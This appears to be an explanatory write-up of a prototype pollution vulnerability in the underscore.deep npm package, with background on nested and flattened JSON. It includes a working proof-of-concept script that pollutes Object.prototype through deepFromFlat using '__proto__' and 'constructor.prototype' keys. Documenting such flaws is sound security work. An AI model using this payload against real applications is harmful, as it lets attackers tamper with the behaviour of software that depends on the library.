 CVE-2022-2246 ✕→ CVE-2022-31106✓ 28-06-2022 underscore.deep

⑤
// poc_.js
const _ = require('underscore.deep');

console.log(`[+] Before prototype pollution : ${{}.polluted}`);
_.deepFromFlat({ "__proto__.polluted": true });
// _.deepFromFlat({ "constructor.prototype.polluted": true });
console.log(`[+] After prototype pollution : ${{}.polluted}`);

⑥
The proof of concept announced that an attacker can craft a malicious payload and pass it to `deepFromFlat`, which would pollute any future Objects created.
_.deepFromFlat(obj)
Takes an object and produces a new object with no dot-notation keys, converting any set of dot-notation keys with the same prefix to a nested object, recursively.

④
The basic definition of an object in JavaScript is a container for named values called properties (keys). Sometimes, we need to create an object inside another object. In this case, it's called a nested object. Nested objects are objects that are inside another object. Underscore.deep is a collection of Underscore mixins that operate on nested objects.

③
If you make use of nested object definition.
By indexing each nested object separately, the fields within the object maintain their relationships. You can run queries that will match only if the match occurs within the same nested object.

First nested object

Second nested object

The root or parent document

②
{
"comments.name": [ john, mall ],
"comments.age": [ 31 ]
}
{
"comments.name": [ mary, weed ],
"comments.age": [ 18 ]
}
{
"Title": [ young, elder ],
"body": [ Statistic, area, zone, one ],
"tags": [ 2022, census ]
}

①
The structured JSON document is flattened. In the senses that contents(data) store in order and all of its order lines in one document. If you want to do a correlation between John and age(31), or between Mary and age(18) inside json document (see above). It cannot do!